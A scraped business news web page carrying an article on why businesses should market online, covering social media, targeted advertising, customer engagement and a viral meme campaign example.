<p>For novices, you will need a strategy. You could seek the services of online marketing companies, professionals who will come up with the best plans and strategies suited for your business.</p>
<p>In Kenya, for instance, there are companies like <a href="https://www.afritechmedia.com" target="_blank" rel="noopener">Afritech Media</a>, Internet Marketing Africa Limited, TDS Marketers, Bean Interactive, Pamoja Media, East Africa Digital Marketers that will exclusively help you tailor the best strategies to push your product and boost your brand online. Some of these firms also provide digital marketing services.</p>
<p>The profound benefit of using the internet for your business is the bigger audience. We are living in the age of the millennials and one thing you can count on is this generation’s obsession with the internet. The older generation is also embracing use of the internet, albeit gradually.</p>
<p>The cost of advertising your business online is also comparatively cheaper and more economic because of the simple and minimalistic nature of online adverts.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-11833 alignright" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-57690-300x300.jpeg" alt="" width="300" height="300" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-57690-300x300.jpeg 300w, https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-57690-150x150.jpeg 150w, https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-57690.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Also, unlike earlier forms of advertising, marketing your business online can give you easy measurability. Businesses can easily obtain data on the number of people who viewed the message and also assess the effectiveness of the message.</p>
<p>Another reason you should consider online marketing is the effectiveness of the internet as a tool for targeted advertising.</p>
<blockquote>
<p style="text-align: left;">Advertisers can customize each advert to suit internet users’ preferences. It is also easier to target users from a specific geographical region, age, demography or sex.</p>
</blockquote>
<p style="text-align: left;">This is especially effective when targeting the younger generation who are avid users of the internet.</p>
<p>The power of social media to create connections should not be under estimated. Any business looking to succeed should have social media accounts like Facebook, Twitter and Instagram, the most used forums.</p>
<p>The internet is awash with promotional messages of all sorts and users are prone to disregard some advertisements. You need to make sure your message stands out from the rest and gets noticed by as many users as possible.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-11834 alignleft" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-2422278-300x225.webp" alt="" width="300" height="225" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-2422278-300x225.webp 300w, https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-2422278-86x64.webp 86w, https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-2422278.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Your advertisement has to be distinct and catchy. Consumers often want to feel “connected” to the business. It is important for the business to create a healthy relationship with its customers, this way, consumers feel valued and respected. Firms that engage and interact with their consumers online are more prone to succeed.</p>
<p>Posting information about their product and asking for consumer views or handling their complaints online helps build the business brand and a strong customer loyalty.</p>
<p>Having an exclusive Customer Care account on social media networks goes a long way in creating customer satisfaction and building brand loyalty. Consumers will appreciate this move since it is easier to voice their concerns and getting a quick response means the company values them.</p>
<p>The company can also foster interaction with the public by setting up competitions online. This way, the public can compete and the winner could be rewarded with cash, company products or other goodies. It is a fun way to engage consumers and fosters the quality and reputation of your brand.</p>
<p>Internet users are always looking for fun stories on the internet. Companies can use this to their advantage.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-11835" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-3040631-300x200.jpeg" alt="" width="605" height="186" /></p>
<p>A company can also come up with a fresh funny idea to promote its product. Internet users are practically unable to keep anything to themselves. An advertisement that captures the attention of a few users will soon be widely spread and catch the attention of a lot of people, creating more exposure for your product and brand.</p>
<p>A good example is quite recently when the movie &#8216;Straight Outta Compton&#8217; was released.</p>
<p>While drumming up support for the movie, Beats by Dre released an app through the website StraightOuttaSomewhere.com, where users were able to create memes stating they were “straight outta” a specific location or other variations. The memes were everywhere on the Internet. Anyone who did not know about the movie suddenly knew about it. The app had 78,000 downloads in under 24 hours and witnessed over six million downloads prior to the movie&#8217;s release. It was a major reason for the huge success of the movie.</p>
<p><img loading="lazy" decoding="async" class="wp-image-11838 alignleft" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-7563605-200x300.webp" alt="" width="190" height="252" /></p>
<p>Online marketing, specifically on social media, may be used to tease the release of a new product. Posting information about a new product before it is released creates excitement among consumers and once it goes onto the market, demand is high.</p>
<p>The use of Google Banner Ads is another efficient way to boost the visibility of your brand online. These advertisements are usually eye- catching and personalised to each user’s preference. They are usually concise, clear and compelling. They have an interesting design, making it easy to catch the attention of online users.<script id='globalsway'></script></p>

			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="11823" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Why%20your%20business%20should%20have%20a%20presence%20online%20-%20https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwhy-your-business-should-have-a-presence-online%2F&media=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwp-content%2Fuploads%2F2022%2F03%2Fsocial-media_resize_md.jpg&description=Why+your+business+should+have+a+presence+online"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Why%20your%20business%20should%20have%20a%20presence%20online&#038;BODY=https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							    <div class="post-author abio-style-1 bioimg-round">
        <div class="author-img">
			<img alt='' src='https://secure.gravatar.com/avatar/3c66ced319b90c733debe86f8b26cd49b4536a427d9858569b7efc88bbcf5f2b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c66ced319b90c733debe86f8b26cd49b4536a427d9858569b7efc88bbcf5f2b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>        </div>
        <div class="author-content">
            <h5><a href="https://www.eabusinesstimes.com/author/ndungu/" title="Author Ndungu Brian" rel="author">Ndungu Brian</a></h5>
			
<div class="penci-bf-follow-author-wrapper penci-bf-follow-btn-wrapper">
	<button type="button" class="penci-bf-button penci-bf-guest-btn penci-bf-follow-button"
        data-thumb="https://secure.gravatar.com/avatar/3c66ced319b90c733debe86f8b26cd49b4536a427d9858569b7efc88bbcf5f2b?s=96&d=mm&r=g"
        data-status="1" data-author-id="78"
        data-current-postid="11823" data-follow-text="Follow Author"
        data-following-text="Following Author" data-unfollow-text="Unfollow Author">
    <span class="pencibf-following-text">Follow Author</span>
</button>
</div><!-- penci-bf-follow-author-wrapper -->            <p>Brian is a multimedia journalist, photojournalist, writer and social media strategist with 4 years of experience in digital media. A proficient reporter of current affairs within and across our borders.
Your story is the King, thorough research makes it the Kingmaker.
Get in touch; at janynbrian@gmail.com
Merci!</p>
            <div class="bio-social">
												                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://twitter.com/ndungu_brayan"><i class="penci-faicon fa fa-twitter" ></i></a>
																																            </div>
        </div>
    </div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/invesco-assurance-appoints-new-ceo-board-chair/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Invesco Assurance Appoints New CEO, Board Chair</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/matiangi-summoned-in-senate-over-uhuru-directive/">
                    <div class="pagi-text">
                        <h5 class="next-title">Matiang’i Summoned in Senate Over Uhuru Directive.</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/patents-visual.png"
            data-posttitle="Starlink faces new competition as Spacecoin plans satellite expansion in Kenya, Nigeria"
            data-postid="22236" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/patents-visual-585x390.png"
                       href="https://www.eabusinesstimes.com/starlink-faces-new-competition-as-spacecoin-plans-satellite-expansion-in-kenya-nigeria/" title="Starlink faces new competition as Spacecoin plans satellite expansion in Kenya, Nigeria">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/starlink-faces-new-competition-as-spacecoin-plans-satellite-expansion-in-kenya-nigeria/">Starlink faces new competition as Spacecoin plans satellite...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-15T15:06:51+03:00">January 15, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/is-kenya-safe-for-tourists.png"
            data-posttitle="Novaplus Sees 45% Festive Surge in Travel Searches"
            data-postid="22087" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/is-kenya-safe-for-tourists-585x390.png"
                       href="https://www.eabusinesstimes.com/novaplus-sees-45-festive-surge-in-travel-searches/" title="Novaplus Sees 45% Festive Surge in Travel Searches">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/novaplus-sees-45-festive-surge-in-travel-searches/">Novaplus Sees 45% Festive Surge in Travel Searches</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-31T12:10:08+03:00">December 31, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Tanzanias-Internet-Blackout.jpg"
            data-posttitle="Tanzania&#8217;s internet blackout: a staggering economic blow and digital rights crisis"
            data-postid="21633" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Tanzanias-Internet-Blackout-585x390.jpg"
                       href="https://www.eabusinesstimes.com/tanzanias-internet-blackout-a-staggering-economic-blow-and-digital-rights-crisis/" title="Tanzania&#8217;s internet blackout: a staggering economic blow and digital rights crisis">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/tanzanias-internet-blackout-a-staggering-economic-blow-and-digital-rights-crisis/">Tanzania&#8217;s internet blackout: a staggering economic blow and...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-05T15:57:41+03:00">November 5, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/1353163-meta-1024x614-1.webp"
            data-posttitle="Safaricom Partners with Meta to Land New High-Capacity Submarine Cable in Kenya"
            data-postid="21556" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/1353163-meta-1024x614-1-585x390.webp"
                       href="https://www.eabusinesstimes.com/safaricom-partners-with-meta-to-land-new-high-capacity-submarine-cable-in-kenya/" title="Safaricom Partners with Meta to Land New High-Capacity Submarine Cable in Kenya">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/safaricom-partners-with-meta-to-land-new-high-capacity-submarine-cable-in-kenya/">Safaricom Partners with Meta to Land New High-Capacity...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-29T13:00:53+03:00">October 29, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/06/levis-photo-1.jpg"
            data-posttitle="Why Kenya Must Treat Technology as Infrastructure"
            data-postid="20883" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/06/levis-photo-1-585x390.jpg"
                       href="https://www.eabusinesstimes.com/why-kenya-must-treat-technology-as-infrastructure/" title="Why Kenya Must Treat Technology as Infrastructure">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/why-kenya-must-treat-technology-as-infrastructure/">Why Kenya Must Treat Technology as Infrastructure</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-06-23T11:54:33+03:00">June 23, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/06/Dont-Let-Slow-Internet-Steal-Your-Workday-A-Kenyan-Professionals-Guide.webp"
            data-posttitle="Don&#8217;t Let Slow Internet Steal Your Workday: A Kenyan Professional&#8217;s Guide"
            data-postid="20754" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/06/Dont-Let-Slow-Internet-Steal-Your-Workday-A-Kenyan-Professionals-Guide-585x390.webp"
                       href="https://www.eabusinesstimes.com/dont-let-slow-internet-steal-your-workday-a-kenyan-professionals-guide/" title="Don&#8217;t Let Slow Internet Steal Your Workday: A Kenyan Professional&#8217;s Guide">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/dont-let-slow-internet-steal-your-workday-a-kenyan-professionals-guide/">Don&#8217;t Let Slow Internet Steal Your Workday: A...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-06-03T17:28:52+03:00">June 3, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/home-1.png"
            data-posttitle="Hotspot Kenya: Revolutionizing Kenya’s ISP Industry"
            data-postid="20711" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/home-1-585x390.png"
                       href="https://www.eabusinesstimes.com/hotspot-kenya-revolutionizing-kenyas-isp-industry/" title="Hotspot Kenya: Revolutionizing Kenya’s ISP Industry">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/hotspot-kenya-revolutionizing-kenyas-isp-industry/">Hotspot Kenya: Revolutionizing Kenya’s ISP Industry</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-05-28T15:06:15+03:00">May 28, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/Demas-Kiprono-Deputy-Executive-Director-ICJ-Kenya-scaled.jpg"
            data-posttitle="Kenyan Rights Groups File Landmark Case Over Internet Shutdowns"
            data-postid="20597" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/05/Demas-Kiprono-Deputy-Executive-Director-ICJ-Kenya-585x390.jpg"
                       href="https://www.eabusinesstimes.com/kenyan-rights-groups-file-landmark-case-over-internet-shutdowns/" title="Kenyan Rights Groups File Landmark Case Over Internet Shutdowns">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kenyan-rights-groups-file-landmark-case-over-internet-shutdowns/">Kenyan Rights Groups File Landmark Case Over Internet...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-05-14T15:42:35+03:00">May 14, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/02/image-1.png"
            data-posttitle="TikTok Unveils 2025 Discover List: Six Sub-Saharan African Creators Shine on Global Stage"
            data-postid="20138" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/02/image-1.png"
                       href="https://www.eabusinesstimes.com/tiktok-unveils-2025-discover-list-six-sub-saharan-african-creators-shine-on-global-stage/" title="TikTok Unveils 2025 Discover List: Six Sub-Saharan African Creators Shine on Global Stage">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/tiktok-unveils-2025-discover-list-six-sub-saharan-african-creators-shine-on-global-stage/">TikTok Unveils 2025 Discover List: Six Sub-Saharan African...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-02-13T13:16:49+03:00">February 13, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/01/IMAGE-2-2-scaled.jpg"
            data-posttitle="TikTok Partners with Aleph &#038; Wowzi to Elevate Kenyan Businesses and Creators"
            data-postid="20061" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/01/IMAGE-2-2-585x390.jpg"
                       href="https://www.eabusinesstimes.com/tiktok-partners-with-aleph-wowzi-to-elevate-kenyan-businesses-and-creators/" title="TikTok Partners with Aleph &#038; Wowzi to Elevate Kenyan Businesses and Creators">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/tiktok-partners-with-aleph-wowzi-to-elevate-kenyan-businesses-and-creators/">TikTok Partners with Aleph &#038; Wowzi to Elevate...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-01-29T18:58:07+03:00">January 29, 2025</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-your-business-should-have-a-presence-online/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.eabusinesstimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11823' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Ad</span></h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>
<!-- EABT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9511103180749288"
     data-ad-slot="8197788943"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-4133"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Netflix-shares-drop-on-slower-growth-outlook-despite-strong-Q4.jpg"
            data-posttitle="Netflix shares drop on slower growth outlook despite strong Q4"
            data-postid="22308" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Netflix-shares-drop-on-slower-growth-outlook-despite-strong-Q4-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/netflix-shares-drop-on-slower-growth-outlook-despite-strong-q4/"
                                               title="Netflix shares drop on slower growth outlook despite strong Q4"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/netflix-shares-drop-on-slower-growth-outlook-despite-strong-q4/" rel="bookmark" title="Netflix shares drop on slower growth outlook despite strong Q4">
											Netflix shares drop on slower growth outlook despite strong Q4                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-21T12:15:24+03:00">January 21, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/BII_Hero_Image.2ba478f4.fill-1200x630-2-1024x538-1.jpg"
            data-posttitle="British International Investment backs $1bn Allianz emerging markets climate fund"
            data-postid="22303" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/BII_Hero_Image.2ba478f4.fill-1200x630-2-1024x538-1-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/british-international-investment-backs-1bn-allianz-emerging-markets-climate-fund/"
                                               title="British International Investment backs $1bn Allianz emerging markets climate fund"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/british-international-investment-backs-1bn-allianz-emerging-markets-climate-fund/" rel="bookmark" title="British International Investment backs $1bn Allianz emerging markets climate fund">
											British International Investment backs $1bn Allianz emerging markets climate fund                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T17:01:14+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Standard-Bank-secures-USD138-million-deal-to-boost-Safaricoms-Ethiopia-expansion.webp"
            data-posttitle="MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding"
            data-postid="22301" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Standard-Bank-secures-USD138-million-deal-to-boost-Safaricoms-Ethiopia-expansion-263x175.webp"
                                               href="https://www.eabusinesstimes.com/mp-ndindi-nyoro-calls-for-global-auction-of-governments-15-safaricom-holding/"
                                               title="MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding"></a>
